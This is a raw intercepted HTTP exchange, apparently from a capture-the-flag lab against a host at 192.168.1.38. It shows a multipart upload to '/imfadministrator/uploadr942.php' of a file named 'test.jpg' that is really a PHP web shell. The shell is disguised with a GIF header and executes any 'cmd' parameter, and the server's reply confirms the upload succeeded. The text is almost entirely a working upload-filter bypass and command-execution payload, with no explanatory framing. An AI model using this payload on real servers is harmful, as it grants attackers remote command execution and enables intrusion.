 POST /imfadministrator/uploadr942.php HTTP/1.1
Host: 192.168.1.38
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------264320650785281152647078​15
Content-Length: 373
Origin: http://192.168.1.38
Connection: keep-alive
Referer: http://192.168.1.38/imfadministrator/uploadr942.php
Cookie: PHPSESSID=4ba1kf6ndt6pa3v70v7i2htf42
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------26432065078528115264707815
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpg
GIF8;
<?php
$c=$_GET['cmd'];
echo `$c`;
?>
-----------------------------26432065078528115264707815
Content-Disposition: form-data; name="submit"
Upload
-----------------------------26432065078528115264707815--
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 03:46:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 File successfully uploaded.
17 <!-- 72598cffe1fa --><form id="Upload"
method="post">
18 <p>
19 <label for="file">
File to upload:
</label>
20 <input id="file" type="file" name=
21 </p>